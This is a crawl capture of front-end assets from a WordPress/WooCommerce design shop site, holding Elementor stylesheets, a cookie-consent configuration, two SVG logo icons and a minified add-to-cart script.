.elementor-7727 .elementor-element.elementor-element-4f3325c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-7727 .elementor-element.elementor-element-4f3325c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-7727 .elementor-element.elementor-element-4f3325c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-7727 .elementor-element.elementor-element-4f3325c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-7727 .elementor-element.elementor-element-4f3325c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-7727 .elementor-element.elementor-element-4f3325c .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-7727 .elementor-element.elementor-element-4f3325c .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-7727 .elementor-element.elementor-element-4f3325c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7727 .elementor-element.elementor-element-4f3325c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7727 .elementor-element.elementor-element-4f3325c .elementor-icon-list-item > a{font-family:"Archivo Condensed", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;}.elementor-7727 .elementor-element.elementor-element-4f3325c .elementor-icon-list-text{transition:color 0.3s;}#elementor-popup-modal-7727 .dialog-widget-content{animation-duration:0.3s;border-style:solid;border-width:0px 1px 0px 0px;border-color:#F5F5F5;}#elementor-popup-modal-7727 .dialog-message{width:280px;height:100vh;align-items:flex-start;padding:30px 10px 10px 10px;}#elementor-popup-modal-7727{justify-content:flex-start;align-items:center;}#elementor-popup-modal-7727 .dialog-close-button{display:flex;}/* Start custom CSS for icon-list, class: .elementor-element-4f3325c */.elementor-7727 .elementor-element.elementor-element-4f3325c a{
    color: #000;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://uniquedesignmilano.com/wp-content/uploads/elementor/css/post-6719.css?ver=1766423580
body_size: 1195
content:
.elementor-6719 .elementor-element.elementor-element-8c68017{padding:5px 0px 0px 0px;}.elementor-6719 .elementor-element.elementor-element-3c5567e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6719 .elementor-element.elementor-element-3c5567e .elementor-nav-menu--dropdown a:hover,
					.elementor-6719 .elementor-element.elementor-element-3c5567e .elementor-nav-menu--dropdown a:focus,
					.elementor-6719 .elementor-element.elementor-element-3c5567e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6719 .elementor-element.elementor-element-3c5567e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6719 .elementor-element.elementor-element-3c5567e .elementor-menu-toggle:hover,
					.elementor-6719 .elementor-element.elementor-element-3c5567e .elementor-menu-toggle:focus{color:#000000;}.elementor-6719 .elementor-element.elementor-element-3c5567e .elementor-nav-menu--dropdown a:hover,
					.elementor-6719 .elementor-element.elementor-element-3c5567e .elementor-nav-menu--dropdown a:focus,
					.elementor-6719 .elementor-element.elementor-element-3c5567e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6719 .elementor-element.elementor-element-3c5567e .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-6719 .elementor-element.elementor-element-3c5567e .elementor-nav-menu--dropdown .elementor-item, .elementor-6719 .elementor-element.elementor-element-3c5567e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Archivo Condensed", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-6719 .elementor-element.elementor-element-3c5567e .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-6719 .elementor-element.elementor-element-b962064{width:100%;max-width:100%;}.elementor-6719 .elementor-element.elementor-element-b962064 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6719 .elementor-element.elementor-element-b962064 .elementor-heading-title{font-family:"Archivo Condensed", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;color:#000000;}.elementor-6719 .elementor-element.elementor-element-aefc30a > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6719 .elementor-element.elementor-element-aefc30a .elementor-heading-title{font-family:"Archivo Condensed", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;color:#000000;}.elementor-6719 .elementor-element.elementor-element-eb516f8{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#000000;--toggle-button-border-width:0px;--toggle-icon-size:0px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:solid;--cart-border-color:#F5F5F5;--cart-close-icon-size:15px;--cart-close-button-color:#000000;--cart-close-button-hover-color:#000000;--remove-item-button-size:17px;--remove-item-button-color:var( --e-global-color-4a0102e );--menu-cart-subtotal-color:#000000;--product-price-color:#000000;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:var( --e-global-color-4a0102e );--view-cart-button-hover-background-color:#000000;--checkout-button-background-color:var( --e-global-color-4a0102e );--checkout-button-hover-background-color:#000000;}.elementor-6719 .elementor-element.elementor-element-eb516f8 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-6719 .elementor-element.elementor-element-eb516f8 .elementor-menu-cart__main{border-width:0px 0px 0px 1px;box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0);}.elementor-6719 .elementor-element.elementor-element-eb516f8 .elementor-menu-cart__subtotal{font-family:"Archivo Condensed", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-6719 .elementor-element.elementor-element-eb516f8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-6719 .elementor-element.elementor-element-eb516f8 .elementor-menu-cart__product-name a{font-family:"Archivo Condensed", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;color:#000000;}.elementor-6719 .elementor-element.elementor-element-eb516f8 .elementor-menu-cart__product .variation{font-family:"Archivo Condensed", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-6719 .elementor-element.elementor-element-eb516f8 .elementor-menu-cart__product-price{font-family:"Archivo Condensed", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-6719 .elementor-element.elementor-element-eb516f8 .elementor-menu-cart__product-price .product-quantity{font-family:"Archivo Condensed", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-6719 .elementor-element.elementor-element-eb516f8 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Archivo Condensed", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-6719 .elementor-element.elementor-element-eb516f8 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Archivo Condensed", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-6719 .elementor-element.elementor-element-eb516f8 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Archivo Condensed", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-6719 .elementor-element.elementor-element-eb516f8 .woocommerce-mini-cart__empty-message{font-family:"Archivo Condensed", Sans-serif;font-size:10px;font-weight:600;text-transform:uppercase;}#elementor-popup-modal-6719 .dialog-widget-content{animation-duration:0.3s;border-style:solid;border-width:0px 0px 0px 0px;box-shadow:0px 8px 0px 1px rgba(93.50000000000001, 92.89021739130436, 92.89021739130436, 0.2);}#elementor-popup-modal-6719 .dialog-message{width:280px;height:100vh;align-items:flex-start;padding:15px 15px 15px 15px;}#elementor-popup-modal-6719{justify-content:flex-start;align-items:center;}#elementor-popup-modal-6719 .dialog-close-button{display:flex;top:1%;font-size:10px;}body:not(.rtl) #elementor-popup-modal-6719 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-6719 .dialog-close-button{left:5%;}@media(max-width:1024px){.elementor-6719 .elementor-element.elementor-element-aefc30a > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-6719 .elementor-element.elementor-element-eb516f8 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6719 .elementor-element.elementor-element-eb516f8{--toggle-icon-size:0px;}}@media(max-width:767px){.elementor-6719 .elementor-element.elementor-element-8c68017{padding:10px 0px 0px 0px;}.elementor-6719 .elementor-element.elementor-element-3c5567e .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-6719 .elementor-element.elementor-element-aefc30a > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-6719 .elementor-element.elementor-element-eb516f8 > .elementor-widget-container{margin:-16px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6719 .elementor-element.elementor-element-eb516f8{--toggle-icon-size:0px;}#elementor-popup-modal-6719 .dialog-close-button{font-size:12px;}#elementor-popup-modal-6719 .dialog-message{padding:5px 5px 5px 5px;}}/* Start custom CSS for sidebar, class: .elementor-element-fea7df0 */.elementor-6719 .elementor-element.elementor-element-fea7df0 .wp-block-search__button.wp-element-button {
    display: none;
}

.elementor-6719 .elementor-element.elementor-element-fea7df0 .wp-block-search__label {
    display: none;
}

.elementor-6719 .elementor-element.elementor-element-fea7df0 #wp-block-search__input-1 {
    font-family: 'Archivo Condensed';
    text-transform: uppercase;
    font-size: 12px;
}

.elementor-6719 .elementor-element.elementor-element-fea7df0 input {
    border: none !important;
    border-bottom:1px solid #DBDBDB !important;
}

.elementor-6719 .elementor-element.elementor-element-fea7df0 #wp-block-search__input-1 {
    font-family: 'Archivo Condensed';
    text-transform: uppercase;
    padding-left: 0px !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-aefc30a */.elementor-6719 .elementor-element.elementor-element-aefc30a a{
    color: #000 !Important;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-eb516f8 */.elementor-6719 .elementor-element.elementor-element-eb516f8 .elementor-button-icon:after {
    content: "BAG";
   font-family: "Archivo Condensed", Sans-serif;
    font-weight: 600;
    font-size: 13px !important;
}

.elementor-6719 .elementor-element.elementor-element-eb516f8 .elementor-button-icon-qty {
    display: none !important;
}

.elementor-6719 .elementor-element.elementor-element-eb516f8 .elementor-menu-cart__container.elementor-lightbox {
    background-color: transparent !important;
}

.elementor-6719 .elementor-element.elementor-element-eb516f8 .elementor-menu-cart__main {
    width: 280px;
}


.elementor-6719 .elementor-element.elementor-element-eb516f8 a#elementor-menu-cart__toggle_button {
    padding: 0px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://uniquedesignmilano.com/wp-content/uploads/elementor/css/post-6619.css?ver=1766423580
body_size: 591
content:
.elementor-6619 .elementor-element.elementor-element-4dad469b > .elementor-widget-container{padding:25px 0px 0px 0px;}#elementor-popup-modal-6619 .dialog-widget-content{animation-duration:0.3s;border-style:solid;border-width:0px 0px 0px 1px;border-color:#F5F5F5;}#elementor-popup-modal-6619 .dialog-message{width:280px;height:100vh;align-items:flex-start;padding:30px 10px 10px 10px;}#elementor-popup-modal-6619{justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-6619 .dialog-close-button{display:flex;top:0.8%;}body:not(.rtl) #elementor-popup-modal-6619 .dialog-close-button{right:3%;}body.rtl #elementor-popup-modal-6619 .dialog-close-button{left:3%;}/* Start custom CSS for section, class: .elementor-element-3987d68f */.elementor-6619 .elementor-element.elementor-element-3987d68f h2 {
    font-family: "Archivo Condensed", Sans-serif;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 600;
}


.elementor-6619 .elementor-element.elementor-element-3987d68f  .form-row label {
    font-family: "Archivo Condensed", Sans-serif;
    font-weight: 300;
    font-size: 12px;
    text-transform: uppercase;
    color: #000;
}



.elementor-6619 .elementor-element.elementor-element-3987d68f input[type=email], .elementor-6619 .elementor-element.elementor-element-3987d68f input[type=number], .elementor-6619 .elementor-element.elementor-element-3987d68f input[type=password], .elementor-6619 .elementor-element.elementor-element-3987d68f input[type=reset], .elementor-6619 .elementor-element.elementor-element-3987d68f input[type=search], .elementor-6619 .elementor-element.elementor-element-3987d68f input[type=tel], .elementor-6619 .elementor-element.elementor-element-3987d68f input[type=text], .elementor-6619 .elementor-element.elementor-element-3987d68f input[type=url], .elementor-6619 .elementor-element.elementor-element-3987d68f select, .elementor-6619 .elementor-element.elementor-element-3987d68f textarea {
    border: none !important;
    border-bottom: 1px solid #0000003b !important;
    padding: 0px !important;
    height: 20px !important;
}



.elementor-6619 .elementor-element.elementor-element-3987d68f .woocommerce-button.button {
    width: 100% !important;
    padding: 10px !important;
    font-family: "Archivo Condensed", Sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    background-color: #34432d;
    border-radius: 0px;
    margin-top: 15px;
}


.elementor-6619 .elementor-element.elementor-element-3987d68f .woocommerce-button.button:hover{
    background-color: #000 !important;
}


.elementor-6619 .elementor-element.elementor-element-3987d68f .woocommerce-LostPassword.lost_password a {
    font-family: "Archivo Condensed", Sans-serif;
    font-size: 12px;
    color: #000 !important;
    text-transform: uppercase;
}



.elementor-6619 .elementor-element.elementor-element-3987d68f .woocommerce-form.woocommerce-form-register.register p {
    font-size: 12px;
    color: #000;
}


.elementor-6619 .elementor-element.elementor-element-3987d68f .woocommerce-privacy-policy-link {
    color: #34432d;
    font-weight: 700;
}


.elementor-6619 .elementor-element.elementor-element-3987d68f .woocommerce-privacy-policy-text p {
    margin-bottom: 0px;
}



.elementor-6619 .elementor-element.elementor-element-3987d68f .woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme {
    display: flex;
    align-items: center;
    gap: 5px;
}



.elementor-6619 .elementor-element.elementor-element-3987d68f .form-row {
    padding: 0px !important;
}



.elementor-6619 .elementor-element.elementor-element-3987d68f #customer_login {
    display: flex;
    flex-wrap: nowrap;
    flex-direction: column;
}


.elementor-6619 .elementor-element.elementor-element-3987d68f #customer_login .u-column1.col-1 {
    width: 100% !important;
}


.elementor-6619 .elementor-element.elementor-element-3987d68f #customer_login .u-column2.col-2 {
    width: 100% !important;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/23063463.js
body_size: -288
content:
_iub.csRC = { showBranding: false, publicId: 'ab77b246-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,7,3,1,2];
_iub.cpUpd = 1727279861;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 11;


--- FILE ---
content_type: image/svg+xml
request_url: https://uniquedesignmilano.com/wp-content/uploads/2025/07/LUCE_ROSONE_BLACK.svg
body_size: 455
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Livello_2" data-name="Livello 2" viewBox="0 0 51.8 51.8"><defs><style>      .cls-1 {        fill: #040404;      }    </style></defs><g id="Livello_2-2" data-name="Livello 2"><g><path class="cls-1" d="M25.9,0C11.62,0,0,11.62,0,25.9s11.62,25.9,25.9,25.9,25.9-11.62,25.9-25.9S40.18,0,25.9,0ZM25.9,47.3c-11.87,0-21.49-9.58-21.49-21.4S14.03,4.5,25.9,4.5c11.87,0,21.49,9.58,21.49,21.4s-9.62,21.4-21.49,21.4Z"></path><path class="cls-1" d="M37.11,15.79h-.05s-.1,0-.15,0l-.97.06v-1.11c0-5.69-4.5-10.32-10.04-10.32s-10.05,4.63-10.05,10.32v1.11l-.97-.06s-.1,0-.14,0h-.04c-5.65,0-10.25,4.54-10.25,10.12s4.6,10.12,10.25,10.12c.02,0,.03,0,.05,0,.05,0,.09,0,.14,0l.98-.07v1.11c0,5.69,4.51,10.32,10.05,10.32s10.04-4.63,10.04-10.32v-1.11l.97.06c.05,0,.1,0,.15,0h.04c5.65,0,10.25-4.54,10.25-10.12s-4.6-10.12-10.25-10.12ZM37.11,32.05c-2.06,0-5.52-2.09-8.06-3.83-.22.33-.5.6-.81.85,1.75,2.52,3.83,5.96,3.83,8,0,3.51-2.76,6.35-6.17,6.35s-6.17-2.84-6.17-6.35c0-2.04,2.09-5.48,3.83-8-.31-.24-.59-.52-.81-.84-2.54,1.74-6,3.83-8.06,3.83-3.52,0-6.37-2.75-6.37-6.15s2.85-6.14,6.37-6.14c2.11,0,5.72,2.21,8.27,3.98.23-.28.48-.53.78-.74-1.78-2.54-4.01-6.14-4.01-8.25,0-3.5,2.76-6.35,6.17-6.35s6.17,2.84,6.17,6.35c0,2.11-2.23,5.71-4.01,8.25.3.21.55.46.78.74,2.55-1.77,6.15-3.98,8.27-3.98,3.52,0,6.37,2.75,6.37,6.14s-2.85,6.15-6.37,6.15Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://uniquedesignmilano.com/wp-content/uploads/2025/07/LUCE_ROSONE_WHITE.svg
body_size: 456
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Livello_2" data-name="Livello 2" viewBox="0 0 51.8 51.8"><defs><style>      .cls-1 {        fill: #fff;      }    </style></defs><g id="Livello_2-2" data-name="Livello 2"><g><path class="cls-1" d="M25.9,0C11.62,0,0,11.62,0,25.9s11.62,25.9,25.9,25.9,25.9-11.62,25.9-25.9S40.18,0,25.9,0ZM25.9,47.3c-11.87,0-21.49-9.58-21.49-21.4S14.03,4.5,25.9,4.5c11.87,0,21.49,9.58,21.49,21.4s-9.62,21.4-21.49,21.4Z"></path><path class="cls-1" d="M37.11,15.79h-.05s-.1,0-.15,0l-.97.06v-1.11c0-5.69-4.5-10.32-10.04-10.32s-10.05,4.63-10.05,10.32v1.11l-.97-.06s-.1,0-.14,0h-.04c-5.65,0-10.25,4.54-10.25,10.12s4.6,10.12,10.25,10.12c.02,0,.03,0,.05,0,.05,0,.09,0,.14,0l.98-.07v1.11c0,5.69,4.51,10.32,10.05,10.32s10.04-4.63,10.04-10.32v-1.11l.97.06c.05,0,.1,0,.15,0h.04c5.65,0,10.25-4.54,10.25-10.12s-4.6-10.12-10.25-10.12ZM37.11,32.05c-2.06,0-5.52-2.09-8.06-3.83-.22.33-.5.6-.81.85,1.75,2.52,3.83,5.96,3.83,8,0,3.51-2.76,6.35-6.17,6.35s-6.17-2.84-6.17-6.35c0-2.04,2.09-5.48,3.83-8-.31-.24-.59-.52-.81-.84-2.54,1.74-6,3.83-8.06,3.83-3.52,0-6.37-2.75-6.37-6.15s2.85-6.14,6.37-6.14c2.11,0,5.72,2.21,8.27,3.98.23-.28.48-.53.78-.74-1.78-2.54-4.01-6.14-4.01-8.25,0-3.5,2.76-6.35,6.17-6.35s6.17,2.84,6.17,6.35c0,2.11-2.23,5.71-4.01,8.25.3.21.55.46.78.74,2.55-1.77,6.15-3.98,8.27-3.98,3.52,0,6.37,2.75,6.37,6.14s-2.85,6.15-6.37,6.15Z"></path></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://uniquedesignmilano.com/wp-content/plugins/iconic-woo-show-single-variations/assets/frontend/js/main.min.js?ver=1.20.0
body_size: 516
content:
!function(d,o){const a={cache(){a.els={},a.vars={},a.vars.add_to_cart_class=".jck_wssv_add_to_cart",a.els.document=d(o),a.els.add_to_cart=d(a.vars.add_to_cart_class)},on_ready(){a.cache(),a.setup_add_to_cart()},setup_add_to_cart(){a.els.document.on("click",a.vars.add_to_cart_class,function(){const r=d(this);if(!r.attr("data-variation_id"))return!0;r.removeClass("added"),r.addClass("loading");const c={action:"jck_wssv_add_to_cart"};return d.each(r.data(),function(a,t){c[a]=t}),d(o.body).trigger("adding_to_cart",[r,c]),d.post(jckWssvVars.ajaxurl,c,function(t){if(t){let a=window.location.toString();var c;a=a.replace("add-to-cart","added-to-cart"),t.error&&t.product_url?window.location=t.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:(r.removeClass("loading"),c=t.fragments,t=t.cart_hash,c&&d.each(c,function(a){d(a).addClass("updating")}),d(".shop_table.cart, .updating, .cart_totals").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}}),r.addClass("added"),!wc_add_to_cart_params.is_cart&&r.parent().find(".added_to_cart").length<=0&&r.after(' <a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),c&&d.each(c,function(a,t){d(a).replaceWith(t)}),d(".widget_shopping_cart, .updating").stop(!0).css("opacity","1").unblock(),d(".shop_table.cart").load(a+" .shop_table.cart:eq(0) > *",function(){d(".shop_table.cart").stop(!0).css("opacity","1").unblock(),d(o.body).trigger("cart_page_refreshed")}),d(".cart_totals").load(a+" .cart_totals:eq(0) > *",function(){d(".cart_totals").stop(!0).css("opacity","1").unblock()}),d(o.body).trigger("added_to_cart",[c,t,r]))}}),!1})}};d(o).ready(a.on_ready())}(jQuery,document);